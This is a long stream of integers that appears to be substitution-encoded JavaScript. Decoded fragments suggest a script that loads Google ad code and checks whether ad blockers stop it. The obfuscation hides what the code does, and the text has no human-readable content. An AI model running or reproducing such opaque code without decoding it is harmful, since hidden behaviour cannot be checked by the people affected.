3,12,85,46,4,78,27,69,19,78,86,73,58,68,91,80,27,66,39,83,12,85,46,65,69,78,19,27,66,39,83,12,85,68,69,53,83,65,29,83,27,69,29,66,78,27,69,19,78,86,73,39,83,12,85,68,60,24,88,58,19,86,82,69,46,75,86,88,4,2,69,78,37,2,45,68,78,73,68,65,24,75,82,19,72,27,86,69,85,82,78,27,68,69,27,93,91,27,72,27,86,69,88,29,46,58,78,68,72,27,29,4,66,24,75,82,19,72,27,86,69,85,14,27,68,24,85,68,34,34,27,86,24,51,14,46,91,24,88,68,4,66,45,68,78,73,83,27,69,42,49,86,44,78,75,34,27,78,69,37,84,27,80,82,78,46,34,69,75,78,65,68,85,82,75,86,69,27,86,69,36,46,86,24,75,49,85,42,60,21,27,82,69,85,83,27,69,42,49,86,44,78,75,34,27,78,69,37,84,27,80,82,78,46,34,69,75,78,66,45,68,78,73,75,60,21,27,82,69,24,27,58,46,86,27,44,78,75,34,27,78,69,37,65,68,85,82,75,86,69,27,86,69,36,46,86,24,75,49,85,42,60,21,27,82,69,85,24,27,58,46,86,27,44,78,75,34,27,78,69,37,66,42,60,21,27,82,69,85,24,27,58,46,86,27,44,78,75,34,27,78,69,37,65,75,60,21,27,82,69,24,27,58,46,86,27,44,78,75,34,27,78,69,37,66,45,68,78,73,68,34,34,65,83,27,69,42,49,86,44,78,75,34,27,78,69,37,84,27,80,82,78,46,34,69,75,78,88,68,85,82,75,86,69,27,86,69,36,46,86,24,75,49,85,87,75,24,27,85,34,78,75,69,75,69,37,34,27,47,9,46,86,80,27,78,69,81,27,58,75,78,27,9,4,66,68,34,34,85,82,75,86,58,46,83,19,78,68,60,91,27,65,58,68,91,80,27,66,75,60,21,27,82,69,24,27,58,46,86,27,44,78,75,34,27,78,69,37,88,49,46,86,24,75,49,85,87,75,24,27,85,34,78,75,69,75,69,37,34,27,47,9,46,86,80,27,78,69,81,27,58,75,78,27,9,47,68,34,34,4,66,68,34,34,65,83,27,69,42,49,86,44,78,75,34,27,78,69,37,84,27,80,82,78,46,34,69,75,78,88,68,85,82,75,86,69,27,86,69,36,46,86,24,75,49,85,84,75,82,19,72,27,86,69,85,34,78,75,69,75,69,37,34,27,47,9,60,75,24,37,9,4,66,68,34,34,85,82,75,86,58,46,83,19,78,68,60,91,27,65,58,68,91,80,27,66,42,60,21,27,82,69,85,24,27,58,46,86,27,44,78,75,34,27,78,69,37,88,24,75,82,19,72,27,86,69,47,29,60,75,24,37,29,47,68,34,34,4,66,68,34,34,65,83,27,69,42,49,86,44,78,75,34,27,78,69,37,84,27,80,82,78,46,34,69,75,78,88,68,85,82,75,86,69,27,86,69,36,46,86,24,75,49,85,93,91,27,72,27,86,69,85,34,78,75,69,75,69,37,34,27,47,9,46,86,86,27,78,55,90,20,1,9,4,66,68,34,34,85,82,75,86,58,46,83,19,78,68,60,91,27,65,58,68,91,80,27,66,75,60,21,27,82,69,24,27,58,46,86,27,44,78,75,34,27,78,69,37,88,49,46,86,24,75,49,85,93,91,27,72,27,86,69,85,34,78,75,69,75,69,37,34,27,47,9,46,86,86,27,78,55,90,20,1,9,47,68,34,34,4,66,75,60,21,27,82,69,24,27,58,46,86,27,44,78,75,34,27,78,69,37,88,24,75,82,19,72,27,86,69,85,60,75,24,37,47,9,46,86,86,27,78,55,90,20,1,9,47,68,34,34,4,66,68,34,34,65,83,27,69,42,49,86,44,78,75,34,27,78,69,37,84,27,80,82,78,46,34,69,75,78,88,68,85,82,75,86,69,27,86,69,36,46,86,24,75,49,85,93,91,27,72,27,86,69,85,34,78,75,69,75,69,37,34,27,47,9,75,19,69,27,78,55,90,20,1,9,4,66,68,34,34,85,82,75,86,58,46,83,19,78,68,60,91,27,65,58,68,91,80,27,66,75,60,21,27,82,69,24,27,58,46,86,27,44,78,75,34,27,78,69,37,88,49,46,86,24,75,49,85,93,91,27,72,27,86,69,85,34,78,75,69,75,69,37,34,27,47,9,75,19,69,27,78,55,90,20,1,9,47,68,34,34,4,66,68,34,34,65,83,27,69,42,49,86,44,78,75,34,27,78,69,37,84,27,80,82,78,46,34,69,75,78,88,68,85,82,75,86,69,27,86,69,36,46,86,24,75,49,85,93,91,27,72,27,86,69,85,34,78,75,69,75,69,37,34,27,47,9,83,27,69,93,91,27,72,27,86,69,80,81,37,90,68,83,87,68,72,27,9,4,66,68,34,34,85,82,75,86,58,46,83,19,78,68,60,91,27,65,58,68,91,80,27,66,75,60,21,27,82,69,24,27,58,46,86,27,44,78,75,34,27,78,69,37,88,24,75,82,19,72,27,86,69,47,9,83,27,69,93,91,27,72,27,86,69,80,81,37,90,68,83,87,68,72,27,9,47,68,34,34,4,66,68,34,34,65,83,27,69,42,49,86,44,78,75,34,27,78,69,37,84,27,80,82,78,46,34,69,75,78,88,68,85,82,75,86,69,27,86,69,36,46,86,24,75,49,85,20,68,69,14,47,9,78,68,86,24,75,72,9,4,66,68,34,34,85,82,75,86,58,46,83,19,78,68,60,91,27,65,58,68,91,80,27,66,75,60,21,27,82,69,24,27,58,46,86,27,44,78,75,34,27,78,69,37,88,49,46,86,24,75,49,85,20,68,69,14,47,9,78,68,86,24,75,72,9,47,68,34,34,4,66,68,34,34,65,83,27,69,42,49,86,44,78,75,34,27,78,69,37,84,27,80,82,78,46,34,69,75,78,88,68,85,82,75,86,69,27,86,69,36,46,86,24,75,49,47,9,80,27,69,90,46,72,27,75,19,69,9,4,66,68,34,34,85,82,75,86,58,46,83,19,78,68,60,91,27,65,58,68,91,80,27,66,75,60,21,27,82,69,24,27,58,46,86,27,44,78,75,34,27,78,69,37,88,49,46,86,24,75,49,47,9,80,27,69,90,46,72,27,75,19,69,9,47,68,34,34,4,66,68,34,34,65,83,27,69,42,49,86,44,78,75,34,27,78,69,37,84,27,80,82,78,46,34,69,75,78,88,68,85,82,75,86,69,27,86,69,36,46,86,24,75,49,47,9,68,91,27,78,69,9,4,66,68,34,34,85,82,75,86,58,46,83,19,78,68,60,91,27,65,58,68,91,80,27,66,75,60,21,27,82,69,24,27,58,46,86,27,44,78,75,34,27,78,69,37,88,49,46,86,24,75,49,47,9,68,91,27,78,69,9,47,68,34,34,4,66,68,85,78,27,72,75,45,27,88,4,66,5,82,68,69,82,14,88,27,4,2,5,39,83,12,85,58,88,39,83,12,85,58,91,4,66,39,83,12,85,58,82,88,4,66,39,83,12,85,72,58,88,4,66,49,46,86,24,75,49,85,80,27,69,90,46,72,27,75,19,69,88,58,19,86,82,69,46,75,86,88,4,2,39,83,12,85,58,88,39,83,12,85,58,91,4,66,5,47,62,38,71,71,4,66,39,83,12,85,86,75,49,88,39,83,12,85,19,78,88,39,83,12,85,19,4,47,24,75,82,19,72,27,86,69,85,13,19,27,78,37,76,27,91,27,82,69,75,78,63,91,91,88,9,14,69,72,91,9,4,67,71,56,4,66,78,27,69,19,78,86,73,69,78,19,27,66,5,4,66,5,5,88,4,47,68,60,24,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,58,4,2,46,58,88,39,83,12,85,68,69,53,78,4,2,39,83,12,85,68,69,53,46,65,29,92,72,29,30,29,68,83,27,29,66,45,68,78,73,80,46,65,24,75,82,19,72,27,86,69,85,82,78,27,68,69,27,93,91,27,72,27,86,69,88,9,46,72,83,9,4,66,80,46,85,82,78,75,80,80,42,78,46,83,46,86,65,9,63,86,75,86,37,72,75,19,80,9,66,80,46,85,75,86,27,78,78,75,78,65,58,19,86,82,69,46,75,86,88,53,80,46,4,2,46,58,88,39,83,12,85,80,86,65,65,71,4,2,39,83,12,85,80,86,65,62,66,39,83,12,85,68,69,53,24,65,29,84,68,29,30,29,69,68,29,66,78,27,69,19,78,86,73,58,88,4,66,5,5,66,80,46,85,75,86,91,75,68,24,65,58,19,86,82,69,46,75,86,88,53,80,46,4,2,46,58,88,39,83,12,85,80,86,65,65,71,4,2,39,83,12,85,68,69,53,78,65,58,68,91,80,27,66,78,27,69,19,78,86,66,5,5,66,80,46,85,80,78,82,65,9,50,50,9,30,39,83,12,85,68,69,53,24,75,30,9,50,9,30,39,83,12,85,68,69,53,46,72,66,5,58,19,86,82,69,46,75,86,73,46,80,88,27,4,2,46,58,88,39,83,12,85,80,86,65,65,71,4,2,39,83,12,85,80,86,65,62,66,39,83,12,85,68,69,53,24,65,29,84,68,29,30,29,69,68,29,66,78,27,69,19,78,86,73,58,88,4,66,5,5,45,68,78,73,80,46,65,24,75,82,19,72,27,86,69,85,82,78,27,68,69,27,93,91,27,72,27,86,69,88,9,80,82,78,46,34,69,9,4,66,80,46,85,75,86,27,78,78,75,78,65,46,80,66,80,46,85,80,78,82,65,9,50,50,34,68,83,27,68,24,89,85,83,75,75,83,91,27,80,37,86,24,46,82,68,69,46,75,86,85,82,75,72,50,34,68,83,27,68,24,50,21,80,50,68,24,80,60,37,83,75,75,83,91,27,85,21,80,9,66,24,75,82,19,72,27,86,69,85,60,75,24,37,85,68,34,34,27,86,24,51,14,46,91,24,88,80,46,4,66,45,68,78,73,80,46,65,24,75,82,19,72,27,86,69,85,82,78,27,68,69,27,93,91,27,72,27,86,69,88,9,46,72,83,9,4,66,80,46,85,75,86,91,75,68,24,65,46,80,66,80,46,85,80,78,82,65,29,14,69,69,34,80,8,50,50,49,49,49,85,83,75,75,83,91,27,68,34,46,80,85,82,75,72,50,83,27,86,27,78,68,69,27,53,89,71,23,29,66,45,68,78,73,80,46,65,24,75,82,19,72,27,86,69,85,82,78,27,68,69,27,93,91,27,72,27,86,69,88,9,80,82,78,46,34,69,9,4,66,80,46,85,75,86,27,78,78,75,78,65,46,80,66,80,46,85,75,86,91,75,68,24,65,58,19,86,82,69,46,75,86,88,53,80,46,4,2,46,58,88,69,37,34,27,75,58,88,53,53,68,4,65,65,29,19,86,24,27,58,46,86,27,24,29,4,2,78,27,69,19,78,86,73,46,80,88,53,80,46,4,66,5,5,66,80,46,85,80,78,82,65,9,50,50,9,30,39,83,12,85,68,69,53,24,75,30,9,50,9,30,39,83,12,85,68,69,53,21,80,66,24,75,82,19,72,27,86,69,85,60,75,24,37,85,68,34,34,27,86,24,51,14,46,91,24,88,80,46,4,66,5,5,88,4,47,78,82,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,68,4,2,78,27,69,19,78,86,73,68,67,20,68,69,14,85,58,91,75,75,78,88,20,68,69,14,85,78,68,86,24,75,72,88,4,10,68,85,91,27,86,83,69,14,4,56,66,5,5,88,4,47,78,13,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,4,2,45,68,78,73,80,68,65,67,56,66,45,68,78,73,49,82,65,20,68,69,14,85,58,91,75,75,78,88,20,68,69,14,85,78,68,86,24,75,72,88,4,10,62,89,30,62,4,66,58,75,78,88,45,68,78,73,46,65,71,66,46,15,49,82,66,46,30,30,4,2,80,68,67,46,56,65,39,83,12,85,78,80,88,67,62,47,62,22,56,4,66,80,68,67,46,56,65,80,68,67,46,56,85,82,14,68,78,63,69,88,71,4,85,69,75,74,34,34,27,78,51,68,80,27,88,4,30,80,68,67,46,56,85,80,19,60,80,69,78,88,62,4,66,5,66,78,27,69,19,78,86,73,80,68,85,21,75,46,86,88,29,33,29,4,66,5,5,88,4,47,78,80,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,68,4,2,45,68,78,73,78,65,9,9,47,82,65,9,68,60,82,24,27,58,83,14,46,21,26,91,86,75,34,13,78,80,69,19,49,71,62,89,22,23,38,70,79,11,35,9,66,45,68,78,73,91,65,38,47,14,65,62,89,66,46,58,88,68,77,65,19,86,24,27,58,46,86,27,24,4,2,46,58,88,68,85,91,27,86,83,69,14,61,65,62,4,2,45,68,78,73,91,65,34,68,78,80,27,92,86,69,88,68,67,71,56,4,47,14,65,34,68,78,80,27,92,86,69,88,68,67,71,56,4,66,5,46,58,88,68,85,91,27,86,83,69,14,61,65,89,4,2,45,68,78,73,14,65,34,68,78,80,27,92,86,69,88,68,67,62,56,4,66,5,46,58,88,68,85,91,27,86,83,69,14,65,65,22,4,2,82,65,68,67,89,56,66,5,5,45,68,78,73,91,27,65,20,68,69,14,85,58,91,75,75,78,88,20,68,69,14,85,78,68,86,24,75,72,88,4,10,88,14,33,91,30,62,4,4,30,91,66,58,75,78,88,46,65,71,66,46,15,91,27,66,46,30,30,4,78,30,65,82,85,82,14,68,78,63,69,88,20,68,69,14,85,58,91,75,75,78,88,20,68,69,14,85,78,68,86,24,75,72,88,4,10,82,85,91,27,86,83,69,14,4,4,66,78,27,69,19,78,86,73,78,66,5,5,88,4,47,34,68,24,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,45,47,68,4,2,45,65,76,69,78,46,86,83,88,45,4,66,46,58,88,68,77,65,19,86,24,27,58,46,86,27,24,4,2,91,65,34,68,78,80,27,92,86,69,88,68,67,71,56,4,66,45,65,88,86,27,49,73,63,78,78,68,37,88,91,4,85,21,75,46,86,88,29,71,29,4,30,45,4,85,80,91,46,82,27,88,33,91,4,66,5,78,27,69,19,78,86,73,45,66,5,5,88,4,47,19,78,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,19,47,45,4,2,45,68,78,73,78,7,65,50,41,67,67,68,33,39,63,33,31,71,33,35,8,47,33,56,30,41,56,50,83,66,45,68,78,73,78,65,19,85,72,68,69,82,14,88,78,7,4,66,46,58,88,78,77,65,86,19,91,91,4,2,58,75,78,88,45,68,78,73,46,65,71,66,46,15,78,85,91,27,86,83,69,14,66,46,30,30,4,2,45,68,78,73,86,65,78,67,46,56,85,78,27,34,91,68,82,27,88,29,67,29,47,29,29,4,85,78,27,34,91,68,82,27,88,29,56,29,47,29,29,4,66,45,68,78,73,69,65,86,85,80,34,91,46,69,88,29,8,29,4,66,45,68,78,73,26,27,37,65,69,67,71,56,66,45,68,78,73,68,78,83,80,65,69,67,62,56,66,46,58,88,68,78,83,80,77,65,19,86,24,27,58,46,86,27,24,4,68,78,83,80,65,68,78,83,80,85,80,34,91,46,69,88,29,47,29,4,66,45,68,78,73,45,68,91,19,27,65,78,67,46,56,66,46,58,88,26,27,37,65,65,29,78,29,4,45,68,78,73,45,68,91,19,27,65,39,83,12,85,78,80,88,68,78,83,80,4,66,46,58,88,26,27,37,65,65,29,82,29,4,45,68,78,73,45,68,91,19,27,65,39,83,12,85,78,82,88,68,78,83,80,4,66,46,58,88,26,27,37,65,65,29,13,29,4,45,68,78,73,45,68,91,19,27,65,39,83,12,85,78,13,88,4,66,46,58,88,26,27,37,65,65,29,46,29,4,45,68,78,73,45,68,91,19,27,65,39,83,12,85,34,68,24,88,45,67,29,46,29,56,47,68,78,83,80,4,66,46,58,88,26,27,37,65,65,29,34,29,4,45,68,78,73,45,68,91,19,27,65,39,83,12,85,34,68,24,88,45,67,29,34,29,56,47,68,78,83,80,4,66,46,58,88,26,27,37,65,65,29,83,29,4,45,68,78,73,45,68,91,19,27,65,39,83,12,85,34,68,24,88,45,67,29,83,29,56,47,68,78,83,80,4,66,46,58,88,26,27,37,65,65,29,49,29,4,45,68,78,73,45,68,91,19,27,65,39,83,12,85,34,68,24,88,45,67,29,49,29,56,47,68,78,83,80,4,66,19,65,19,85,78,27,34,91,68,82,27,88,78,67,46,56,47,45,68,91,19,27,4,66,5,5,78,27,69,19,78,86,73,19,66,5,5,88,4,47,58,82,8,58,19,86,82,69,46,75,86,88,4,2,46,58,88,39,83,12,85,82,58,4,2,45,68,78,73,27,80,65,24,75,82,19,72,27,86,69,85,13,19,27,78,37,76,27,91,27,82,69,75,78,63,91,91,88,9,46,72,83,67,80,78,82,10,65,29,49,34,9,30,9,27,86,83,46,86,27,9,30,9,85,86,27,69,9,30,9,24,86,68,9,30,9,33,9,30,9,82,24,86,9,30,9,85,82,75,72,29,56,9,4,66,58,75,78,88,45,68,78,73,7,65,71,66,7,15,27,80,85,91,27,86,83,69,14,66,7,30,30,4,2,27,80,67,7,56,85,75,19,69,27,78,55,90,20,1,65,27,80,67,7,56,85,75,19,69,27,78,55,90,20,1,85,78,27,34,91,68,82,27,88,50,67,68,33,39,71,33,35,56,30,41,85,49,34,27,86,83,46,86,27,41,85,86,27,69,88,3,8,4,24,86,68,33,88,3,8,4,82,24,86,41,85,82,75,72,50,83,46,47,49,46,86,24,75,49,85,91,75,82,68,69,46,75,86,85,14,75,80,69,86,68,72,27,4,85,78,27,34,91,68,82,27,88,29,24,46,80,34,91,68,37,8,73,86,75,86,27,73,77,46,72,34,75,78,69,68,86,69,66,29,47,29,29,4,66,5,5,5,47,72,58,8,58,19,86,82,69,46,75,86,88,4,2,5,47,58,8,58,19,86,82,69,46,75,86,88,58,91,4,2,58,75,78,88,45,68,78,73,37,65,71,66,37,15,58,91,85,91,27,86,83,69,14,66,37,30,30,4,2,45,68,78,73,26,65,58,91,67,37,56,66,45,68,78,73,27,80,65,24,75,82,19,72,27,86,69,85,13,19,27,78,37,76,27,91,27,82,69,75,78,63,91,91,88,26,67,29,34,68,69,69,27,78,86,29,56,4,66,58,75,78,88,45,68,78,73,7,65,71,66,7,15,27,80,85,91,27,86,83,69,14,66,7,30,30,4,2,46,58,88,26,67,29,68,82,69,46,75,86,29,56,65,65,29,46,86,21,27,82,69,29,4,2,46,58,88,26,67,29,34,75,80,46,69,46,75,86,29,56,65,65,29,60,27,58,75,78,27,29,4,2,45,68,78,73,86,65,24,75,82,19,72,27,86,69,85,82,78,27,68,69,27,93,91,27,72,27,86,69,88,9,24,46,45,9,4,66,86,85,46,86,86,27,78,55,90,20,1,65,26,67,29,86,27,49,55,69,72,91,29,56,66,27,80,67,7,56,85,34,68,78,27,86,69,87,75,24,27,85,46,86,80,27,78,69,81,27,58,75,78,27,88,86,47,27,80,67,7,56,4,66,86,85,75,19,69,27,78,55,90,20,1,65,86,85,46,86,86,27,78,55,90,20,1,66,5,27,91,80,27,73,46,58,88,26,67,29,34,75,80,46,69,46,75,86,29,56,65,65,29,68,58,69,27,78,29,4,2,45,68,78,73,86,65,24,75,82,19,72,27,86,69,85,82,78,27,68,69,27,93,91,27,72,27,86,69,88,9,24,46,45,9,4,66,86,85,46,86,86,27,78,55,90,20,1,65,26,67,29,86,27,49,55,69,72,91,29,56,66,27,80,67,7,56,85,34,68,78,27,86,69,87,75,24,27,85,46,86,80,27,78,69,81,27,58,75,78,27,88,86,47,27,80,67,7,56,85,86,27,7,69,76,46,60,91,46,86,83,4,66,86,85,75,19,69,27,78,55,90,20,1,65,86,85,46,86,86,27,78,55,90,20,1,66,5,5,5,5,39,83,12,85,68,69,53,58,65,29,24,78,68,49,29,66,5,47,91,68,69,27,78,8,58,19,86,82,69,46,75,86,88,4,2,45,68,78,73,27,45,27,86,69,1,46,80,69,27,86,27,78,76,19,34,34,75,78,69,27,24,65,49,46,86,24,75,49,85,68,24,24,93,45,27,86,69,1,46,80,69,27,86,27,78,66,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,75,4,2,45,68,78,73,75,60,21,65,39,83,12,85,13,88,75,85,34,68,78,27,86,69,47,24,75,82,19,72,27,86,69,85,60,75,24,37,4,67,71,56,66,46,58,88,75,60,21,65,65,19,86,24,27,58,46,86,27,24,4,2,78,27,69,19,78,86,73,58,68,91,80,27,66,5,39,83,12,85,80,82,68,86,88,75,4,66,46,58,88,27,45,27,86,69,1,46,80,69,27,86,27,78,76,19,34,34,75,78,69,27,24,4,2,75,60,21,85,68,24,24,93,45,27,86,69,1,46,80,69,27,86,27,78,88,29,84,42,20,87,75,24,27,92,86,80,27,78,69,27,24,29,47,39,83,12,85,80,82,68,86,47,58,68,91,80,27,4,66,5,27,91,80,27,2,49,46,86,24,75,49,85,80,27,69,90,46,72,27,75,19,69,88,58,19,86,82,69,46,75,86,88,4,2,39,83,12,85,91,68,69,27,78,88,75,4,66,5,47,38,71,71,4,66,5,5,5,88,4,47,80,82,68,86,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,75,4,2,45,68,78,73,68,65,39,83,12,85,13,88,75,85,82,14,46,91,24,47,39,83,12,85,13,88,75,85,34,68,78,27,86,69,4,67,71,56,47,24,75,82,19,72,27,86,69,85,60,75,24,37,4,66,58,75,78,88,45,68,78,73,34,65,71,66,34,15,68,85,91,27,86,83,69,14,66,34,30,30,4,2,46,58,88,39,83,12,85,82,91,67,34,56,65,65,19,86,24,27,58,46,86,27,24,4,2,39,83,12,85,82,91,67,34,56,65,68,67,34,56,66,39,83,12,85,86,75,49,88,39,83,12,85,19,78,88,39,83,12,85,19,4,47,68,67,34,56,4,66,5,5,5,5,88,4,47,86,75,49,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,19,78,91,47,34,68,78,27,86,69,4,2,46,58,88,39,83,12,85,19,82,77,65,58,68,91,80,27,4,2,39,83,12,85,82,75,91,91,27,82,69,46,75,86,88,39,83,12,85,19,82,47,34,68,78,27,86,69,4,66,39,83,12,85,19,82,65,58,68,91,80,27,66,78,27,69,19,78,86,66,5,45,68,78,73,46,65,24,75,82,19,72,27,86,69,85,82,78,27,68,69,27,93,91,27,72,27,86,69,88,9,46,72,83,9,4,66,46,85,82,78,75,80,80,42,78,46,83,46,86,65,9,63,86,75,86,37,72,75,19,80,9,66,46,85,75,86,91,75,68,24,65,58,19,86,82,69,46,75,86,88,4,2,39,83,12,85,82,30,30,66,45,68,78,73,82,65,24,75,82,19,72,27,86,69,85,82,78,27,68,69,27,93,91,27,72,27,86,69,88,9,82,68,86,45,68,80,9,4,66,45,68,78,73,69,65,82,85,83,27,69,51,75,86,69,27,7,69,88,9,89,24,9,4,66,45,68,78,73,49,65,46,85,49,46,24,69,14,66,45,68,78,73,14,65,46,85,14,27,46,83,14,69,66,45,68,78,73,72,65,29,58,78,75,72,51,14,68,78,51,75,24,27,29,66,82,85,80,69,37,91,27,85,49,46,24,69,14,65,82,85,49,46,24,69,14,65,49,66,82,85,80,69,37,91,27,85,14,27,46,83,14,69,65,82,85,14,27,46,83,14,69,65,14,66,69,85,83,91,75,60,68,91,63,91,34,14,68,65,62,85,71,66,69,85,83,91,75,60,68,91,51,75,72,34,75,80,46,69,27,42,34,27,78,68,69,46,75,86,65,29,82,75,34,37,29,66,69,67,39,83,12,85,68,69,53,58,30,39,83,12,85,68,69,53,46,56,88,46,47,71,47,71,4,66,45,68,78,73,60,65,39,83,12,85,34,89,23,88,69,67,39,83,12,85,72,88,4,56,88,71,47,71,47,49,47,14,4,85,24,68,69,68,4,66,45,68,78,73,80,65,9,9,66,45,68,78,73,45,65,67,9,73,9,47,9,77,9,47,9,41,9,9,47,9,28,9,47,9,40,9,47,9,25,9,47,9,57,9,47,9,29,9,47,9,88,9,47,9,4,9,47,9,10,9,47,9,30,9,47,9,47,9,47,9,33,9,47,9,85,9,47,9,50,9,47,9,71,9,47,9,62,9,47,9,89,9,47,9,22,9,47,9,23,9,47,9,38,9,47,9,70,9,47,9,79,9,47,9,11,9,47,9,35,9,47,9,8,9,47,9,66,9,47,9,15,9,47,9,65,9,47,9,61,9,47,9,3,9,47,9,17,9,47,9,63,9,47,9,81,9,47,9,51,9,47,9,84,9,47,9,93,9,47,9,12,9,47,9,6,9,47,9,55,9,47,9,92,9,47,9,48,9,47,9,18,9,47,9,1,9,47,9,20,9,47,9,87,9,47,9,42,9,47,9,44,9,47,9,54,9,47,9,64,9,47,9,76,9,47,9,90,9,47,9,74,9,47,9,0,9,47,9,36,9,47,9,43,9,47,9,32,9,47,9,31,9,47,9,67,9,47,9,41,41,9,47,9,56,9,47,9,16,9,47,9,53,9,47,9,59,9,47,9,68,9,47,9,60,9,47,9,82,9,47,9,24,9,47,9,27,9,47,9,58,9,47,9,83,9,47,9,14,9,47,9,46,9,47,9,21,9,47,9,26,9,47,9,91,9,47,9,72,9,47,9,86,9,47,9,75,9,47,9,34,9,47,9,13,9,47,9,78,9,47,9,80,9,47,9,69,9,47,9,19,9,47,9,45,9,47,9,49,9,47,9,7,9,47,9,37,9,47,9,39,9,47,9,2,9,47,9,52,9,47,9,5,9,56,66,58,75,78,88,45,68,78,73,7,65,71,66,7,15,60,85,91,27,86,83,69,14,66,7,30,30,4,46,58,88,60,67,7,56,4,80,30,65,45,67,88,60,67,7,56,33,22,89,4,56,66,45,68,78,73,69,65,39,83,12,85,78,80,88,4,66,80,65,80,85,78,27,34,91,68,82,27,88,29,9,19,86,46,69,53,91,46,80,69,9,29,47,29,9,19,86,46,69,53,91,46,80,69,53,29,30,69,30,29,9,29,4,66,80,65,80,85,78,27,34,91,68,82,27,88,29,9,75,60,80,27,78,45,27,9,29,47,29,9,75,60,80,27,78,45,27,53,29,30,69,30,29,9,29,4,66,45,68,78,73,19,82,91,65,48,76,42,87,85,34,68,78,80,27,88,80,4,66,46,58,88,19,82,91,65,65,65,69,78,19,27,4,2,19,82,91,65,27,45,68,91,88,9,88,9,30,80,30,9,4,9,4,66,5,19,82,91,85,19,86,46,69,53,91,46,80,69,65,19,82,91,67,29,19,86,46,69,53,91,46,80,69,53,29,30,69,56,66,19,82,91,85,75,60,80,27,78,45,27,65,19,82,91,67,29,75,60,80,27,78,45,27,53,29,30,69,56,66,39,83,12,85,80,45,88,19,82,91,4,66,46,58,88,39,83,12,85,82,65,65,62,57,57,19,82,91,85,75,60,80,27,78,45,27,85,27,86,68,60,91,27,24,65,65,62,4,2,39,83,12,85,19,82,65,19,82,91,66,39,83,12,85,91,68,69,27,78,88,19,82,91,85,75,60,80,27,78,45,27,4,66,5,27,91,80,27,2,39,83,12,85,82,75,91,91,27,82,69,46,75,86,88,19,82,91,47,34,68,78,27,86,69,4,66,5,5,66,46,85,75,86,27,78,78,75,78,65,58,19,86,82,69,46,75,86,88,4,2,46,58,88,46,85,80,78,82,65,65,91,75,82,68,69,46,75,86,85,34,78,75,69,75,82,75,91,30,19,78,91,4,2,46,85,80,78,82,65,39,83,12,85,19,78,88,39,83,12,85,37,4,66,78,27,69,19,78,86,66,5,45,68,78,73,80,65,39,83,12,85,45,80,88,4,66,46,58,88,80,4,2,45,68,78,73,69,65,39,83,12,85,78,80,88,4,66,80,65,80,85,78,27,34,91,68,82,27,88,29,9,19,86,46,69,53,91,46,80,69,9,29,47,29,9,19,86,46,69,53,91,46,80,69,53,29,30,69,30,29,9,29,4,66,80,65,80,85,78,27,34,91,68,82,27,88,29,9,75,60,80,27,78,45,27,9,29,47,29,9,75,60,80,27,78,45,27,53,29,30,69,30,29,9,29,4,66,45,68,78,73,19,82,91,65,48,76,42,87,85,34,68,78,80,27,88,80,4,66,46,58,88,19,82,91,65,65,65,69,78,19,27,4,2,19,82,91,65,27,45,68,91,88,9,88,9,30,80,30,9,4,9,4,66,5,19,82,91,85,19,86,46,69,53,91,46,80,69,65,19,82,91,67,29,19,86,46,69,53,91,46,80,69,53,29,30,69,56,66,19,82,91,85,75,60,80,27,78,45,27,65,19,82,91,67,29,75,60,80,27,78,45,27,53,29,30,69,56,66,39,83,12,85,82,75,91,91,27,82,69,46,75,86,88,19,82,91,47,34,68,78,27,86,69,4,66,5,5,66,46,85,80,78,82,65,19,78,91,66,5,5,88,4,47,34,89,23,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,60,4,2,45,68,78,73,80,65,67,56,66,58,75,78,88,45,68,78,73,46,65,71,66,46,15,60,85,91,27,86,83,69,14,66,46,30,65,23,4,2,46,58,88,60,67,46,30,71,56,61,71,4,80,85,34,19,80,14,88,60,67,46,30,71,56,4,66,46,58,88,60,67,46,30,62,56,61,71,4,80,85,34,19,80,14,88,60,67,46,30,62,56,4,66,46,58,88,60,67,46,30,89,56,61,71,4,80,85,34,19,80,14,88,60,67,46,30,89,56,4,66,5,78,27,69,19,78,86,73,80,66,5,5,88,4,47,80,45,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,24,4,2,69,78,37,2,91,75,82,68,91,76,69,75,78,68,83,27,85,80,27,69,92,69,27,72,88,39,83,12,85,68,69,53,46,60,47,48,76,42,87,85,80,69,78,46,86,83,46,58,37,88,24,4,4,66,5,82,68,69,82,14,88,27,4,2,5,5,5,88,4,47,45,80,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,4,2,69,78,37,2,78,27,69,19,78,86,73,91,75,82,68,91,76,69,75,78,68,83,27,85,83,27,69,92,69,27,72,88,39,83,12,85,68,69,53,46,60,4,66,5,82,68,69,82,14,88,27,4,2,78,27,69,19,78,86,73,58,68,91,80,27,66,5,5,5,88,4,47,46,80,53,69,27,80,69,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,4,2,46,58,88,49,46,86,24,75,49,85,91,75,82,68,69,46,75,86,85,14,68,80,14,85,80,27,68,78,82,14,88,9,53,53,37,69,27,80,69,9,4,61,33,62,4,69,27,80,69,65,69,78,19,27,66,27,91,80,27,73,69,27,80,69,65,58,68,91,80,27,66,78,27,69,19,78,86,73,69,27,80,69,66,5,5,88,4,47,68,82,80,80,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,82,80,80,4,2,45,68,78,73,14,65,24,75,82,19,72,27,86,69,85,13,19,27,78,37,76,27,91,27,82,69,75,78,63,91,91,88,29,60,75,24,37,29,4,67,71,56,47,80,65,24,75,82,19,72,27,86,69,85,82,78,27,68,69,27,93,91,27,72,27,86,69,88,29,80,69,37,